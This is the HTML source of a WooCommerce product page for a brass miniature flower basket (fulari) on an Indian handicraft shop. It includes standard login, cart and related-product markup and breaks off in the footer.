	<option class="level-0" value="clay-products">CLAY PRODUCTS</option>
	<option class="level-0" value="fridge-magnets">FRIDGE MAGNETS</option>
	<option class="level-0" value="home-decor">HOME DECOR</option>
	<option class="level-0" value="miniatures">MINIATURES</option>
	<option class="level-0" value="wonder-dolls">WONDER DOLLS</option>
</select>
</div>                    <div class="main-search">
                                                    <input type="text" placeholder="Search products..." name="s" class="goal-search form-control " autocomplete="off"/>
                                            </div>
                    <input type="hidden" name="post_type" value="product" class="post_type" />
                   
                    <button type="submit" class="btn btn-theme  btn-search "><span class="text">Search</span></button>
                    

                </form>
                            </div>
                    </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f2666ad" data-id="f2666ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59c2cbc elementor-widget__width-auto elementor-widget elementor-widget-hyori_user_info" data-id="59c2cbc" data-element_type="widget" data-widget_type="hyori_user_info.default">
				<div class="elementor-widget-container">
			           <div class="top-wrapper-menu wrapper-account-action  popup">
                                        <a class="login account-icon popup" href="https://landofwonders.in/my-account-2/" title="Sign in"><i class="ti-lock"></i>
                        </a>
                        <div class="header-customer-login-wrapper hidden">
                            <button title="Close (Esc)" type="button" class="mfp-close goal-mfp-close"><i class="ti-close"></i></button>
                            <div class="woocommerce-notices-wrapper"></div><div class="user">

	<div id="customer_login_380Rq" class="register_login_wrapper active">
		<h2 class="title">Login</h2>
		<form method="post" class="login" role="form">

			
			<p class="form-group form-row-wide">
				<label for="username" class="for-control">Username or Email <span class="required">*</span></label>
				<input type="text" class="form-control" name="username" id="username" value="" />
			</p>
			<p class="form-group form-row-wide">
				<label for="password" class="for-control">Password <span class="required">*</span></label>
				<input class="form-control" type="password" name="password" id="password" />
			</p>

			
			<div class="form-group">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="55040160ee" /><input type="hidden" name="_wp_http_referer" value="/product/flower-basket-fulari-a-brass-miniature/" />				<div class="form-group clearfix">
					<span class="inline pull-left">
						<input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me					</span>
					<span class="lost_password pull-right">
						<a href="https://landofwonders.in/my-account-2/lost-password/">Lost your password?</a>
					</span>
				</div>
				<input type="submit" class="btn btn-theme" name="login" value="LOG IN" />
			</div>

			
		</form>

					<div class="create text-center">
				No account yet? <a class="creat-account register-login-action" href="#customer_register_380Rq"> Create an account</a>
			</div>
		
	</div>


	<div id="customer_register_380Rq" class="content-register register_login_wrapper ">

		<h2 class="title">Register</h2>
		<form method="post" class="register widget"  >

			
			
			<p class="form-group form-row-wide">
				<label for="reg_email" class="for-control">Email address <span class="required">*</span></label>
				<input type="email" class="form-control" name="email" id="reg_email" value="" />
			</p>

			
				<p>A password will be sent to your email address.</p>

			

			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://landofwonders.in/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
			<p class="form-group wrapper-submit">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="332686734e" /><input type="hidden" name="_wp_http_referer" value="/product/flower-basket-fulari-a-brass-miniature/" />				<button type="submit" class="btn btn-theme" name="register" value="Register">REGISTER</button>
			</p>

			
		</form>

		<div class="create text-center">
			Have an Account. <a class="login-account register-login-action" href="#customer_login_380Rq"> Login</a>
		</div>

	</div>

</div>
                        </div>
                                </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8c0a893 elementor-widget__width-auto elementor-widget elementor-widget-hyori_woo_header" data-id="8c0a893" data-element_type="widget" data-widget_type="hyori_woo_header.default">
				<div class="elementor-widget-container">
			        <div class="header-button-woo clearfix  ">
                            <div class="pull-right">
                    <div class="goal-topcart">
                        <div class="cart">
                                                            <a class="offcanvas mini-cart" href="#" title="View your shopping cart">
                                    <i class="ti-bag"></i>
                                    <span class="count">0</span>
                                                                    </a>
                                <div class="offcanvas-content">
                                    <h3 class="title-cart-canvas"><i class="ti-close close-cart"></i>  Your Cart</h3>
                                    <div class="widget_shopping_cart_content">
                                        <div class="shopping_cart_content">
	<div class="cart_list ">

		
			<p class="total text-theme empty"><strong>Currently Empty:</strong> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></p>
			<p class="buttons clearfix">
				<a href="https://landofwonders.in/shop-2/" class="btn btn-block btn-primary wc-forward">Continue shopping</a>
			</p>
			</div><!-- end product list -->
	<div class="cart-bottom"> 
			</div>
</div>
                                    </div>
                                </div>
                                <div class="overlay-offcanvas-content"></div>
                                                    </div>
                    </div>
                </div>
                    </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ca0e1ea elementor-section-stretched header-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca0e1ea" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-adc7856" data-id="adc7856" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-515b086 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="515b086" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f9ba72" data-id="6f9ba72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-48787ce" data-id="48787ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18cdd51 elementor-widget elementor-widget-hyori_primary_menu" data-id="18cdd51" data-element_type="widget" data-widget_type="hyori_primary_menu.default">
				<div class="elementor-widget-container">
			            <div class="main-menu  ">
                <nav data-duration="400" class="goal-megamenu slide animate navbar p-static" role="navigation">
                <div class="collapse navbar-collapse no-padding"><ul id="primary-menu" class="nav navbar-nav megamenu effect1"><li class="menu-item-852 aligned-left"><a href="https://landofwonders.in/home/">Home</a></li>
<li class="menu-item-15000 aligned-left"><a href="https://landofwonders.in/shop-2/">Shop</a></li>
<li class="menu-item-489 aligned-left"><a href="https://landofwonders.in/about/">About</a></li>
<li class="menu-item-614 aligned-left"><a href="https://landofwonders.in/contact/">Contact</a></li>
</ul></div>                </nav>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ca4abed elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="ca4abed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25905fa elementor-widget elementor-widget-text-editor" data-id="25905fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="call hidden-md hidden-sm hidden-xs">
<div class="content">

<div class="text-phone"><a href="tel:+9664670479"><strong>+91 9664670479</strong></a></div>
</div>
</div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div>	<div id="goal-main-content">
<section id="goal-breadscrumb" class="goal-breadscrumb woo-breadcrumb has_bg woo-detail" style="background-image:url('https://landofwonders.in/wp-content/uploads/2025/11/MINIATURES.png')"><div class="clearfix"><div class="wrapper-breads"><div class="wrapper-breads-inner">
        <ol class="breadcrumb" itemprop="breadcrumb"><li><a href="https://landofwonders.in">Home</a></li><li><a href="https://landofwonders.in/product-category/miniatures/">MINIATURES</a></li><li><span class="active">FLOWER BASKET / FULARI &#8211; A &#8211; BRASS MINIATURE</li></ol></div></div></div></section>
<section id="main-container" class="main-content st_lg  container">

    
    <div class="row">
        
        <div id="main-content" class="archive-shop col-xs-12 col-md-12 col-sm-12 col-xs-12">

            <div id="primary" class="content-area">
                <div id="content" class="site-content" role="main">

                    <div class="woocommerce-notices-wrapper"></div><div id="product-15236" class="details-product layout-v2 product type-product post-15236 status-publish first instock product_cat-miniatures has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
			<div class="row top-content">
			<div class="col-md-7 col-xs-12">
				<div class="image-mains thumbnails-left">
					<div class="goal-woocommerce-product-gallery-wrapper full-width">
    
	<div class="slick-carousel goal-woocommerce-product-gallery" data-carousel="slick" data-items="1" data-smallmedium="1" data-extrasmall="1" data-pagination="false" data-nav="false" data-slickparent="true">
		<div data-thumb="https://landofwonders.in/wp-content/uploads/2024/07/fulari-new_landofwonders-410x410.jpg" data-thumb-alt="" data-thumb-srcset="https://landofwonders.in/wp-content/uploads/2024/07/fulari-new_landofwonders-410x410.jpg 410w, https://landofwonders.in/wp-content/uploads/2024/07/fulari-new_landofwonders-300x300.jpg 300w" class="woocommerce-product-gallery__image"><a href="https://landofwonders.in/wp-content/uploads/2024/07/fulari-new_landofwonders.jpg"><img fetchpriority="high" width="600" height="527" src="https://landofwonders.in/wp-content/uploads/2024/07/fulari-new_landofwonders-600x527.jpg" class="wp-post-image" alt="" title="fulari new_landofwonders" data-caption="" data-src="https://landofwonders.in/wp-content/uploads/2024/07/fulari-new_landofwonders.jpg" data-large_image="https://landofwonders.in/wp-content/uploads/2024/07/fulari-new_landofwonders.jpg" data-large_image_width="985" data-large_image_height="865" decoding="async" srcset="https://landofwonders.in/wp-content/uploads/2024/07/fulari-new_landofwonders-600x527.jpg 600w, https://landofwonders.in/wp-content/uploads/2024/07/fulari-new_landofwonders.jpg 985w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
			</div>
			<div class="col-md-5 col-xs-12">
				<div class="information">
					<div class="summary entry-summary ">

						<div class="clearfix title-cat-wishlist-wrapper">        <div class="product-cat">
        <a href="https://landofwonders.in/product-category/miniatures/">MINIATURES</a>        </div>
    <h1 class="product_title entry-title">FLOWER BASKET / FULARI &#8211; A &#8211; BRASS MINIATURE</h1></div><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></p>

	
	<form class="cart" action="https://landofwonders.in/product/flower-basket-fulari-a-brass-miniature/" method="post" enctype='multipart/form-data'>
		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-before-add-to-cart tinvwl-woocommerce_before_add_to_cart_button"
	 data-tinvwl_product_id="15236">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart tinvwl-product-already-on-wishlist  tinvwl-position-before" data-tinv-wl-list="[]" data-tinv-wl-product="15236" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span><span class="tinvwl_already_on_wishlist-text">Already In Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

			<div class="quantity hidden">
		<input type="hidden" id="quantity_697727f8a2dc1" class="qty" name="quantity" value="1" />
	</div>
	
		<button type="submit" name="add-to-cart" value="15236" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
    <div class="clearfix"></div>
    <div class="product_meta">

	
	
		<span class="sku_wrapper"><span class="sub_title">SKU: </span> <span class="sku">041</span></span>

	
	<span class="posted_in"><span class="sub_title">Category:</span> <a href="https://landofwonders.in/product-category/miniatures/" rel="tag">MINIATURES</a></span>
	
	
</div>					</div><!-- .summary -->
					
									</div>
			</div>
		</div>
	
	
	<meta itemprop="url" content="https://landofwonders.in/product/flower-basket-fulari-a-brass-miniature/" />

</div><!-- #product-15236 -->


                    
                </div><!-- #content -->
            </div><!-- #primary -->
        </div><!-- #main-content -->

                
    </div>
    	<div class="related products widget text-center">
		<div class="woocommerce">
			<div class="widget-title">
				<h3 >Related Products</h3>
			</div>	
			<div class="slick-carousel products slick-carousel-top" data-carousel="slick" data-items="4"
     
     
     
    data-extrasmall="2" 
    data-smallmedium="2" 

    data-pagination="false" data-nav="true" data-rows="1">

                <div class="item">
            <div class="product clearfix">
                <div class="product-block  grid" data-product-id="15267">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image product-image">
                        <a title="MINI CHAKKI / AMMIKALLU / GRAIN GRINDER &#8211; WOODEN MINIATURE" href="https://landofwonders.in/product/mini-chakki-wooden-miniature/" class="product-image">
            <img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="" data-src="https://landofwonders.in/wp-content/uploads/2024/07/MINI-CHAKKI-WOODEN-MINIATURE-300x300.jpg" data-srcset="https://landofwonders.in/wp-content/uploads/2024/07/MINI-CHAKKI-WOODEN-MINIATURE-300x300.jpg 300w, https://landofwonders.in/wp-content/uploads/2024/07/MINI-CHAKKI-WOODEN-MINIATURE-410x410.jpg 410w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
            <div class="clearfix swatches_list">
                             </div>
            <div class="groups-button clearfix">
                <div class="groups-button-inner">
                                                                                    <div class="view">
                            <a href="#" class="quickview" data-product_id="15267" data-toggle="modal" data-target="#goal-quickview-modal">
                                <i class="ti-fullscreen"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="clearfix">
                                                    <div class="product-cat">
        <a href="https://landofwonders.in/product-category/miniatures/">MINIATURES</a>        </div>
                                            <h3 class="name"><a href="https://landofwonders.in/product/mini-chakki-wooden-miniature/">MINI CHAKKI / AMMIKALLU / GRAIN GRINDER &#8211; WOODEN MINIATURE</a></h3>
                                            <div class="rating clearfix">
                            <div class="star-rating"></div><span class="counts">(0)</span>                        </div>
                                        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></span>
    
                </div>
               
            </div>
            <div class="add-cart"><a href="?add-to-cart=15267" rel="nofollow" data-product_id="15267" data-product_sku="117" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="15267">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart tinvwl-product-already-on-wishlist  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="15267" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span><span class="tinvwl_already_on_wishlist-text">Already In Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
        </div>
    </div>
</div>            </div>
        </div>
            <div class="item">
            <div class="product clearfix">
                <div class="product-block  grid" data-product-id="15281">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image product-image">
                        <a title="PICKLE JAR / BARANI / JADI &#8211; BRASS MINIATURE" href="https://landofwonders.in/product/pickle-jar-barani-jadi-brass-miniature/" class="product-image">
            <img loading="lazy" width="259" height="194" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 259 194&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="" data-src="https://landofwonders.in/wp-content/uploads/2024/07/PICKLE-JAR-LANDOFWONDERS.bmp" />        </a>
        
                            </figure>
            <div class="clearfix swatches_list">
                             </div>
            <div class="groups-button clearfix">
                <div class="groups-button-inner">
                                                                                    <div class="view">
                            <a href="#" class="quickview" data-product_id="15281" data-toggle="modal" data-target="#goal-quickview-modal">
                                <i class="ti-fullscreen"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="clearfix">
                                                    <div class="product-cat">
        <a href="https://landofwonders.in/product-category/miniatures/">MINIATURES</a>        </div>
                                            <h3 class="name"><a href="https://landofwonders.in/product/pickle-jar-barani-jadi-brass-miniature/">PICKLE JAR / BARANI / JADI &#8211; BRASS MINIATURE</a></h3>
                                            <div class="rating clearfix">
                            <div class="star-rating"></div><span class="counts">(0)</span>                        </div>
                                        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</bdi></span></span>
    
                </div>
               
            </div>
            <div class="add-cart"><a href="?add-to-cart=15281" rel="nofollow" data-product_id="15281" data-product_sku="104" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="15281">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart tinvwl-product-already-on-wishlist  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="15281" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span><span class="tinvwl_already_on_wishlist-text">Already In Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
        </div>
    </div>
</div>            </div>
        </div>
            <div class="item">
            <div class="product clearfix">
                <div class="product-block  grid" data-product-id="15246">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image product-image">
                        <a title="HANDA KALASI &#8211; BRASS MINIATURE" href="https://landofwonders.in/product/handa-kalasi-brass-miniature/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-effect unveil-image" alt="" data-src="https://landofwonders.in/wp-content/uploads/2025/11/IMG_20230705_171906-scaled-1-300x300.jpg" data-srcset="https://landofwonders.in/wp-content/uploads/2025/11/IMG_20230705_171906-scaled-1-300x300.jpg 300w, https://landofwonders.in/wp-content/uploads/2025/11/IMG_20230705_171906-scaled-1-410x410.jpg 410w" data-sizes="(max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-hover unveil-image" alt="" data-src="https://landofwonders.in/wp-content/uploads/2025/11/IMG_20230705_171852-scaled-1-300x300.jpg" data-srcset="https://landofwonders.in/wp-content/uploads/2025/11/IMG_20230705_171852-scaled-1-300x300.jpg 300w, https://landofwonders.in/wp-content/uploads/2025/11/IMG_20230705_171852-scaled-1-410x410.jpg 410w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
            <div class="clearfix swatches_list">
                             </div>
            <div class="groups-button clearfix">
                <div class="groups-button-inner">
                                                                                    <div class="view">
                            <a href="#" class="quickview" data-product_id="15246" data-toggle="modal" data-target="#goal-quickview-modal">
                                <i class="ti-fullscreen"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="clearfix">
                                                    <div class="product-cat">
        <a href="https://landofwonders.in/product-category/miniatures/">MINIATURES</a>        </div>
                                            <h3 class="name"><a href="https://landofwonders.in/product/handa-kalasi-brass-miniature/">HANDA KALASI &#8211; BRASS MINIATURE</a></h3>
                                            <div class="rating clearfix">
                            <div class="star-rating"></div><span class="counts">(0)</span>                        </div>
                                        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>349.00</bdi></span></span>
    
                </div>
               
            </div>
            <div class="add-cart"><a href="?add-to-cart=15246" rel="nofollow" data-product_id="15246" data-product_sku="087" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="15246">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart tinvwl-product-already-on-wishlist  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="15246" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span><span class="tinvwl_already_on_wishlist-text">Already In Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
        </div>
    </div>
</div>            </div>
        </div>
            <div class="item">
            <div class="product clearfix">
                <div class="product-block  grid" data-product-id="15232">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image product-image">
                        <a title="CHUL / CHULHA &#8211; BRASS MINIATURE" href="https://landofwonders.in/product/chul-chulha-brass-miniature/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="" data-src="https://landofwonders.in/wp-content/uploads/2024/07/CHUL-LANDOFWONDERS-300x300.jpg" data-srcset="https://landofwonders.in/wp-content/uploads/2024/07/CHUL-LANDOFWONDERS-300x300.jpg 300w, https://landofwonders.in/wp-content/uploads/2024/07/CHUL-LANDOFWONDERS.jpg 350w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
            <div class="clearfix swatches_list">
                             </div>
            <div class="groups-button clearfix">
                <div class="groups-button-inner">
                                                                                    <div class="view">
                            <a href="#" class="quickview" data-product_id="15232" data-toggle="modal" data-target="#goal-quickview-modal">
                                <i class="ti-fullscreen"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="clearfix">
                                                    <div class="product-cat">
        <a href="https://landofwonders.in/product-category/miniatures/">MINIATURES</a>        </div>
                                            <h3 class="name"><a href="https://landofwonders.in/product/chul-chulha-brass-miniature/">CHUL / CHULHA &#8211; BRASS MINIATURE</a></h3>
                                            <div class="rating clearfix">
                            <div class="star-rating"></div><span class="counts">(0)</span>                        </div>
                                        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>149.00</bdi></span></span>
    
                </div>
               
            </div>
            <div class="add-cart"><a href="?add-to-cart=15232" rel="nofollow" data-product_id="15232" data-product_sku="047" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="15232">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart tinvwl-product-already-on-wishlist  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="15232" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span><span class="tinvwl_already_on_wishlist-text">Already In Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
        </div>
    </div>
</div>            </div>
        </div>
    </div>
		</div>
	</div>
</section>
	</div><!-- .site-content -->
			<div id="goal-footer" class="goal-footer footer-builder-wrapper footer-1"><div class="goal-footer-inner">		<div data-elementor-type="wp-post" data-elementor-id="550" class="elementor elementor-550">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f7684e7 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f7684e7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0bb31a4" data-id="0bb31a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-506df35 elementor-widget elementor-widget-image" data-id="506df35" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="300" height="300" src="https://landofwonders.in/wp-content/uploads/2021/03/FINAL-SUBMITTED-300x300.png" class="attachment-medium size-medium wp-image-15087" alt="" srcset="https://landofwonders.in/wp-content/uploads/2021/03/FINAL-SUBMITTED-300x300.png 300w, https://landofwonders.in/wp-content/uploads/2021/03/FINAL-SUBMITTED-410x410.png 410w, https://landofwonders.in/wp-content/uploads/2021/03/FINAL-SUBMITTED-scaled-600x600.png 600w, https://landofwonders.in/wp-content/uploads/2021/03/FINAL-SUBMITTED-1024x1024.png 1024w, https://landofwonders.in/wp-content/uploads/2021/03/FINAL-SUBMITTED-150x150.png 150w, https://landofwonders.in/wp-content/uploads/2021/03/FINAL-SUBMITTED-768x768.png 768w, https://landofwonders.in/wp-content/uploads/2021/03/FINAL-SUBMITTED-1536x1536.png 1536w, https://landofwonders.in/wp-content/uploads/2021/03/FINAL-SUBMITTED-2048x2048.png 2048w, https://landofwonders.in/wp-content/uploads/2021/03/FINAL-SUBMITTED-850x850.png 850w, https://landofwonders.in/wp-content/uploads/2021/03/FINAL-SUBMITTED-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4570872 elementor-shape-circle elementor-grid-4 elementor-widget__width-initial e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4570872" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-eec24a2" href="https://facebook.com/landofwonders" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<svg class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-54ba0f2" href="https://www.instagram.com/landofwonders.in/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
